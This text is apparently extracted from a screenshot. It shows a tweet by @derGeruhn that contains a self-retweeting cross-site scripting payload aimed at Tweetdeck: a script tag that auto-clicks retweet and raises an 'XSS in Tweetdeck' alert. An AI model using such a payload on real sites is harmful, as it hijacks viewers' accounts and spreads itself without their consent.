 *arrrrndy
@derGeruhn
Follow
<script
class="xss">$('.xss').parents().eq(1).find('a').e
q(1).click();$('[data-
action=retweet]').click();alert('XSS in
Tweetdeck')</script>♥